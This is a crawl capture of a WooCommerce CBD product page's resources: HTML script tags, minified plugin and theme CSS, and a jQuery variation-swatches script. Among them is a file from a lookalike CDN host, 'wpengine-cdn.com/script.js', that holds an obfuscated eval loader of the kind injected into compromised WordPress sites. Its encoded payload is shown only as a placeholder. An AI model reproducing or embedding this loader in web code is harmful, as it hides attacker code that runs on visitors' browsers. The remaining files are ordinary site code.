<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://canna-living.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://canna-living.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.6" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":622,"name":"1000mg Pure CBD with Menthol Lotion - 2oz","categories":[{"name":"CannaLiving"},{"name":"Isolate Hemp"},{"name":"Joint Pain"},{"name":"On Sale"},{"name":"Pure CBD"}],"prices":{"price":2999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"622"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://canna-living.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/canna-living.com\/wp-admin\/admin-ajax.php","nonce":"a9afd4e805","url":"https:\/\/canna-living.com\/shop\/1000mg-pure-cbd-lotion-2oz","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://canna-living.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/attachment-tab-for-woocommerce/css/atfc-custom-style.css?ver=1716913263
body_size: 693
content:
.dn{display:none!important}#aftc_login_form{box-sizing:border-box;padding:3px}#aftc_login_form label{font-size:15px;margin-bottom:12px}#aftc_login_form input[type=text],#aftc_login_form input[type=password]{width:100%;border:1px solid #EEE;height:48px;line-height:48px;background:#FFF;padding:0 5px;transition:all 0.2s ease-in-out}#aftc_login_form input[type=text]:focus,#aftc_login_form input[type=password]:focus{background:#fafafa}p.login-remember{margin-top:24px}.atfc_login_required_msg{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #EEE}#aftc_login_form input[type=submit]{width:150px;height:48px;border:1px solid #EEE;font-size:14px;font-weight:700;background:#FFF;border-radius:3px;transition:all 0.2s ease-in-out}#aftc_login_form input[type=submit]:hover{background:#fafafa}ul.atfc_wrapper{list-style:none;font-size:0;margin-left:-2%;padding:0}ul.atfc_wrapper li{display:inline-block;padding:10px;margin:0 0 2.5% 2%;background:#FFF;border:1px solid #DDD;font-size:16px;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative}ul.atfc_wrapper.list-view{width:97%}ul.atfc_wrapper li:after{font-family:'Font Awesome 5 Free';font-weight:900;content:'';position:absolute;bottom:12px;right:5px;font-size:32px;color:#EEE;content:'\f016'}ul.atfc_wrapper li.ft_pdf:after{content:'\f1c1'}ul.atfc_wrapper li.ft_img:after{content:'\f1c5'}ul.atfc_wrapper li.ft_mov:after{content:'\f1c8'}ul.atfc_wrapper li.ft_aud:after{content:'\f1c7'}ul.atfc_wrapper li.pdf:after{content:'\f1c1'}ul.atfc_wrapper li.ft_doc:after{content:'\f1c2'}ul.atfc_wrapper li.ft_txt:after{content:'\f0f6'}ul.atfc_wrapper li.ft_excel:after{content:'\f1c3'}ul.atfc_wrapper li.ft_zip:after{content:'\f1c6'}ul.atfc_wrapper li.none:after{content:''}ul.atfc_wrapper li img{max-width:100%;height:auto;margin:0 0 10px}ul.atfc_wrapper li h3{margin:0 0 12px 0;text-transform:capitalize}ul.atfc_wrapper li h3 a i{margin-left:5px}ul.atfc_wrapper li p{font-size:14px}ul.atfc_wrapper.columns-1 li{width:97.83%}ul.atfc_wrapper.columns-2 li{width:47.5%}ul.atfc_wrapper.columns-3 li{width:30.83%}ul.atfc_wrapper.columns-4 li{width:22.5%}#page_navigation{width:100%;clear:both;margin:0 0 12px 0;text-align:right}#page_navigation a{background:#FFF;border:1px solid #DDD;margin:2px;color:#000;text-decoration:none;display:inline-block;text-align:center;width:24px;height:24px;line-height:20px}.active_page{background:#007ACB!important;border:1px solid #DDDDDD!important;color:#FFFFFF!important}@media (max-width:480px){ul.grid-nav li{display:block;margin:0 0 5px}ul.grid-nav li a{display:block}ul.atfc_wrapper{margin-left:0}ul.atfc_wrapper li{width:100%!important;margin:0 0 20px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/master_qr/public/css/masterqr-public.css?ver=1716913263
body_size: 29
content:
.qr_wdt_btn_{font-size:medium;padding:10px 0}.MASTERQR_code_btn{font-size:small;border-radius:2px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;line-height:1}.btn_canvas{display:inline-block;width:100%;background:#C03;color:#fff;padding:20px 0;display:block;text-align:center;cursor:pointer}a.btn_fromt_canvas,#printButtoncont,#downloadbuton2,a.mastbtnclass,a.btn_canvas,a.print_canvas{margin:20px 0;display:inline-block;border:none;outline:0;cursor:pointer;text-align:center;border-radius:3px;font-weight:600;padding:7px 0;text-decoration:none!important;width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-mix-and-match-products/assets/css/frontend/mnm-frontend.min.css?ver=1716913263
body_size: 855
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:WC-Mix-And-Match;src:url(../../../../../../../../../plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.eot);src:url("../../../../../../../../../plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.woff) format("woff"),url(../../../../../../../../../plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.ttf) format("truetype"),url("../../../../../../../../../plugins/woocommerce-mix-and-match-products/assets/fonts/WC-Mix-And-Match.svg#WC-Mix-And-Match") format("svg");font-weight:400;font-style:normal}.summary-add-to-cart-form-mnm{clear:both;margin-bottom:3em}.summary-add-to-cart-form-mnm:before{display:table;content:' ';clear:both}.mnm_image figure{margin:0}.woocommerce-js .mnm_message{display:none}.mnm_form .mnm_message_content{list-style:none;margin:0}.mnm_form .mnm_reset{margin:1.5em 0;display:block;text-decoration:none;box-shadow:none}.mnm_form .mnm_reset:after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"";text-decoration:none;font-family:WC-Mix-And-Match}.mnm_form .mnm_price:before{display:table;content:' ';clear:both}.mnm_form .mnm_cart .mnm_button_wrap button.disabled{opacity:.5}.mnm_form.layout_grid ul.products{display:flex;flex-wrap:wrap}.mnm_form.layout_grid ul.products li.product{display:flex;flex-direction:column}.mnm_form.layout_grid ul.products li.product .mnm_image{min-width:100px;max-width:100%;margin:0 auto;text-align:center}.mnm_form.layout_grid ul.products li.product .mnm_image img{margin-bottom:1.5em}.mnm_form.layout_grid ul.products li.product .product-details{margin-bottom:1.5em}.mnm_form.layout_grid ul.products li.product .product-quantity{margin-top:auto}.mnm_table{border-width:0 0 1px 0}.mnm_table td,.mnm_table th{border:0}.mnm_table td{min-width:32px;vertical-align:middle}.mnm_table .product-thumbnail{width:25%}.mnm_table .mnm_image{min-width:100px;max-width:300px;padding-right:1em}.mnm_table .mnm_image img{display:block}.mnm_table .product-quantity{text-align:center;width:150px}.mnm_table dl{font-size:85%}.mnm_table .qty{width:3.631em;text-align:center}.cart .mnm_table_container td,.shop_table .mnm_table_container td{border-bottom:none!important}.cart .mnm_table_container dl,.shop_table .mnm_table_container dl{font-size:85%}.cart .mnm_table_container a.edit_bundle_in_cart_text,.shop_table .mnm_table_container a.edit_bundle_in_cart_text{color:#888;font-weight:400;text-decoration:none}.cart .mnm_table_container a.edit_bundle_in_cart_text:hover small,.shop_table .mnm_table_container a.edit_bundle_in_cart_text:hover small{text-decoration:underline}.cart .mnm_table_item,.shop_table .mnm_table_item{border-bottom:none!important;border-top:none!important}.cart .mnm_table_item td,.shop_table .mnm_table_item td{border-top:none!important;font-size:85%;font-weight:400}.cart .mnm_table_item:not(.mnm_table_item_last) td,.shop_table .mnm_table_item:not(.mnm_table_item_last) td{border-bottom:none!important}.cart .mnm_table_item .mnm_part_of_priced_per_product_container .bundled_table_item_price:before,.shop_table .mnm_table_item .mnm_part_of_priced_per_product_container .bundled_table_item_price:before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;font-family:WC-Mix-And-Match;transform:rotate(90deg)}.cart .mnm_table_item .mnm_table_item_indent,.shop_table .mnm_table_item .mnm_table_item_indent{padding-left:2em}.cart .mnm_table_item .product-quantity,.shop_table .mnm_table_item .product-quantity{text-align:center}.cart .mnm_table_item .mnm-quantity,.shop_table .mnm_table_item .mnm-quantity{font-size:85%}.cart .mnm_table_item dl.variation,.shop_table .mnm_table_item dl.variation{font-size:100%}.wishlist_mnm_items,.wishlist_mnm_notice{font-size:85%}.single-product div.product form.cart .mnm_table .quantity{float:none;display:inline-block;margin-right:0}.single-product div.product form.cart .mnm_price p.price{margin:0 0 1.5em}.woocommerce div.product.elementor form.cart.mnm_form{display:block!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canna-living.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1716913263
body_size: 484
content:
.border-curve{border-radius:10% 0 10% 0}.border-curve img{width:50%;float:right;display:inline-block;right:0;left:auto}.border-curve.pain img{width:62%}.border-curve .text-inner h2{font-size:1.9em}.border-curve .text-inner .divider{margin:0}.border-curve .banner-layers:before{border-bottom:2px solid #fff;border-top:2px solid #fff;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;z-index:9;transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-radius:10% 0 10% 0}.border-curve .text-box{z-index:999}.border-curve .banner-layers:hover:before,.border-curve .banner-layers:focus:before{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.border-curve .banner-layers:after{border-left:2px solid #fff;border-right:2px solid #fff;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px;z-index:9;transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;display:block;border-radius:10% 0 10% 0}.border-curve .banner-layers:hover:after,.border-curve .banner-layers:focus:after{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.border-curve .text-inner p{margin-bottom:0;font-size:1.5em;margin-top:.5em}.border-curve .text-inner button{margin-top:0;font-size:1.5em}.shop-now .button{border:1px solid #333}.shop-now{position:relative}.shop-now .banner-bg .overlay{background:none}.shop-now:after{content:'';position:absolute;width:100%;height:224px;background-image:url(../../../../../../themes/flatsome-child/images/blue_valerine_bg.png);background-repeat:no-repeat;bottom:0;z-index:10}.shipping-banner{background-color:#f5f1f1}.shipping-banner h2,.shop-now h2{font-size:1.9em;line-height:1.2em}.shop-now p,.shipping-banner p{color:#333}.cta-section h3{font-weight:700}.cta-section .divider{margin:0;background-color:#ffbd2c}.text-green,.text-green a{color:#3c6d35!important}.shop-page-title{padding-top:45px}@media only screen and (max-width:38em){.border-curve .text-inner p{font-size:1.2em;line-height:1.2}.shop-now-col1 .col-inner{padding-bottom:0%!important}.shop-now img{padding-bottom:5%}.shop-now:after{height:45px;background-size:35%}.cta-section .img-inner{text-align:center}.cta-section .img-inner img{width:auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canna-living.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/linkmore-icons.css?ver=1716913263
body_size: 56
content:
@font-face{font-display:swap;font-family:"viwpvs_linkmore";src:url(../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.eot);src:url("../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.woff2) format("woff2"),url(../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.woff) format("woff"),url(../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.ttf) format("truetype"),url("../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.svg#viwpvs_linkmore") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"viwpvs_linkmore";src:url("../../../../../../../../plugins/woocommerce-product-variations-swatches/assets/fonts/linkmore-icons/linkmore.svg#viwpvs_linkmore") format("svg")}}[class^="viwpvs_linkmore-"]:before,[class*=" viwpvs_linkmore-"]:before,[class^="viwpvs_linkmore-"]:after,[class*=" viwpvs_linkmore-"]:after{font-family:viwpvs_linkmore;font-size:inherit;font-style:normal}.viwpvs_linkmore-plus:before{content:"\f100"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5657
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"xwJNhpsVU",46,6,28))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://canna-living.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.3
body_size: 4939
content:
jQuery(document).ready(function () {
    'use strict';
    // if (viwpvs_frontend_loop_product_params.viwpvs_position) {
    //     jQuery(document).on('ajaxSend', function (ev, xhr, settings) {
    //         if (settings.url) {
    //             settings.data = settings.data ? settings.data + '&viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position : 'viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position;
    //         }
    //     });
    // }
    /**
     * Init functions after page loaded
     */
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swatches = viwpvs_set_swatches_position(jQuery(this));
        swatches.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swatches.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
    /**
     * Init functions after FacetWP loaded
     */
    jQuery(document).on('facetwp-loaded', function () {
        jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
            jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
        });
    });
    /**
     * Init functions after Ajax Load More(by Darren Cooney) loaded
     */
    window.almComplete = function (alm) {
        jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
            jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
        });
    };
    /**
     * Init functions after Ajax complete
     */
    jQuery(document).on('ajaxComplete', function (event, jqxhr, settings) {
        jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
            let swatches = viwpvs_set_swatches_position(jQuery(this));
            swatches.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
            swatches.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
        });
        return false;
    });

    //Compatible
    viwpvs_fixed();
});
jQuery(window).on('load', function () {
    'use strict';
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swatches = viwpvs_set_swatches_position(jQuery(this));
        swatches.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swatches.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
});

function viwpvs_set_swatches_position(swatches) {
    swatches = jQuery(swatches);
    if (jQuery.inArray(viwpvs_frontend_loop_product_params.theme, ['woostify']) !== -1) {
        let product, div_append;
        if (swatches.closest('.product').length) {
            product = swatches.closest('.product');
            product.addClass('vi_wpvs_loop_variation_woostify');
            div_append = product.find('.product-loop-meta .animated-meta');
            if (viwpvs_frontend_loop_product_params.theme_swatches_pos) {
                let clone = swatches.clone();
                swatches.remove();
                div_append.append('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>');
                div_append.find('.vi_wpvs_loop_variation_price').remove();
                if (viwpvs_frontend_loop_product_params.theme_swatches_pos === 'after_price') {
                    clone.insertAfter(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertBefore(div_append.find('.vi_wpvs_loop_variation_form'));
                } else {
                    clone.insertBefore(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertAfter(div_append.find('.vi_wpvs_loop_variation_form'));
                }
                swatches = clone;
            }
        }
    }
    return swatches;
}

function viwpvs_fixed() {
    //infiniteScroll
    jQuery(document).on('append.infiniteScroll', function (event, response, path, items) {
        jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
            jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
        });
    });
    //infinite theme
    if (typeof $us !== 'undefined') {
        $us.WGrid.prototype.afterAppendItems = function (items) {
            jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
                jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
            });
        };
    }
}

var viwpvs_get_variations = function ($swatches) {
    let self = this;
    self.is_atc = viwpvs_frontend_loop_product_params.is_atc;
    self.wc_ajax_url = viwpvs_frontend_loop_product_params.wc_ajax_url;
    self.swatches = $swatches;
    self.product_id = parseInt($swatches.data('product_id'));
    self.variation = $swatches.data('product_variations');
    self.is_find_variation = $swatches.data('vpvs_find_variation');
    self.is_ajax = !self.variation;
    self.xhr = false;
    self.img_product = jQuery(self.get_img_product($swatches));
    self.img_src = self.img_product.attr('data-src') || self.img_product.attr('src') || self.img_product.attr('content') || self.img_product.attr('srcset') || '';
    let product = $swatches.closest('.product'), attribute = {};
    if (!product.length) {//Infinite
        product = $swatches.closest('.gdlr-core-item-list');
    }
    self.product = product;
    product.on('click', '.viwcuf_product_change_qty', function (e) {
        e.preventDefault();
        e.stopPropagation();
        let qty_input = jQuery(this).closest('.vi_wpvs_loop_action_qty').find('.viwcuf_product_qty');
        let val = parseFloat(qty_input.val()),
            min = parseFloat(qty_input.attr('min')),
            max = parseFloat(qty_input.attr('max')),
            step = parseFloat(qty_input.attr('step') || 1);
        if (jQuery(this).hasClass('viwcuf_product_plus')) {
            val += step;
        } else {
            val -= step;
        }
        if (min > 0 && min > val) {
            val = min;
        }
        if (max > 0 && val > max) {
            val = max;
        }
        qty_input.val(val).trigger('change');
    });
    product.on('click', '.vi_wpvs_loop_atc_button', function (e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        if (jQuery(this).hasClass('vi_wpvs_loop_variation_no_pointer')) {
            return false;
        }
        product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
        let $thisbutton = jQuery(this), data = $swatches.serialize();
        if (product.find('.viwcuf_product_qty').length > 0) {
            let qty = parseInt(product.find('.viwcuf_product_qty').val() || 0),
                min_qty = parseInt(product.find('.viwcuf_product_qty').attr('min') || 1),
                max_qty = parseInt(product.find('.viwcuf_product_qty').attr('max') || 0);
            if (qty === 0) {
                return false;
            }
            if (qty < min_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.less_min_qty + ' ' + min_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            if (max_qty > 0 && qty > max_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.greater_max_qty + ' ' + max_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            data += '&quantity=' + qty;
        }
        jQuery.ajax({
            type: 'post',
            url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'wpvs_add_to_cart'),
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.removeClass('loading').addClass('added');
            },
            success: function (response) {
                if (response.error) {
                    window.location = product.find('a:not(.added_to_cart)').first().attr('href');
                    return false;
                }
                // Redirect to cart option
                if (viwpvs_frontend_loop_product_params.cart_redirect_after_add === 'yes') {
                    window.location = viwpvs_frontend_loop_product_params.cart_url;
                    return false;
                }
                jQuery(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                if (!viwpvs_frontend_loop_product_params.woocommerce_enable_ajax_add_to_cart) {
                    jQuery(document.body).trigger("wc_fragment_refresh");
                }
                jQuery(document.body).trigger("update_checkout");
                jQuery(document.body).trigger("viwpvs_added_to_cart", [response, $thisbutton]);
                jQuery('#nm-menu-cart-btn').click();
            },
        });
    });
    $swatches.on('viwpvs_check_variations', {viwpvs_get_variations: self}, self.find_variation);
    $swatches.on('change', 'select', {viwpvs_get_variations: self}, self.onChange);
    $swatches.find('.vi-wpvs-variation-wrap-wrap-hasdefault').each(function (k, v) {
        v = jQuery(v);
        if (!v.find('select').val()) {
            v.find('select').val(v.data('selected')).trigger('change');
        }
    });
    $swatches.find('select').each(function () {
        let val = jQuery(this).val();
        attribute[jQuery(this).data('attribute_name')] = val;
    });
    self.current_attr = attribute;
    if (self.is_find_variation) {
        setTimeout(function () {
            $swatches.trigger('viwpvs_check_variations');
        }, 100);
    }
};
viwpvs_get_variations.prototype.onChange = function (event) {
    let self = event.data.viwpvs_get_variations;
    let swatches = self.swatches;
    self.img_product = self.get_img_product(swatches, true);
    swatches.find('input[name="variation_id"], input.variation_id').val('').trigger('change');
    self.current_attr[jQuery(this).data('attribute_name')] = jQuery(this).val();
    if (self.is_ajax) {
        swatches.trigger('viwpvs_check_variations');
    } else {
        swatches.trigger('woocommerce_variation_select_change');
        swatches.trigger('viwpvs_check_variations');
    }
    swatches.trigger('woocommerce_variation_has_changed');
};
viwpvs_get_variations.prototype.find_variation = function (event) {
    let self = event.data.viwpvs_get_variations, variation = null, is_stop = false;
    let attrs = self.current_attr,
        product = self.product,
        variations = self.variation,
        img_product = self.img_product,
        img_src = self.img_src;
    if (!self.is_find_variation) {
        is_stop = true;
    } else {
        jQuery.each(attrs, function (k, v) {
            if (!v) {
                is_stop = true;
                return false;
            }
        });
    }
    if (is_stop) {
        self.update_attributes(attrs, variations, product, self);
        self.show_variation(self, variation, product, img_product, img_src);
        return false;
    }
    if (self.is_ajax) {
        if (self.xhr) {
            self.xhr.abort();
        }
        if (variations) {
            jQuery.each(variations, function (key, value) {
                if (self.check_is_equal(attrs, value.attributes)) {
                    variation = value;
                    return false;
                }
            });
            if (variation) {
                self.show_variation(self, variation, product, img_product, img_src);
            } else {
                if (variations.length < parseInt(self.swatches.data('variation_count') || 0)) {
                    self.call_ajax(attrs, variations, product, self.swatches, self, img_product, img_src);
                } else {
                    self.show_variation(self, variation, product, img_product, img_src);
                }
            }
        } else {
            variations = [];
            self.call_ajax(attrs, variations, product, self.swatches, self, img_product, img_src);
        }
    } else {
        jQuery.each(variations, function (key, value) {
            if (self.check_is_equal(attrs, value.attributes)) {
                variation = value;
                return false;
            }
        });
        if (!variation) {
            self.swatches.find('select').each(function (k, v) {
                jQuery(v).val('');
                attrs[jQuery(v).data('attribute_name')] = '';
            });
        }
        self.update_attributes(attrs, variations, product, self);
        self.show_variation(self, variation, product, img_product, img_src);
    }
};
viwpvs_get_variations.prototype.update_attributes = function (attrs, variations, product, self) {
    if (self.is_ajax || !self.is_find_variation) {
        return false;
    }
    product.find('select').each(function (k, v) {
        let current_select = jQuery(v);
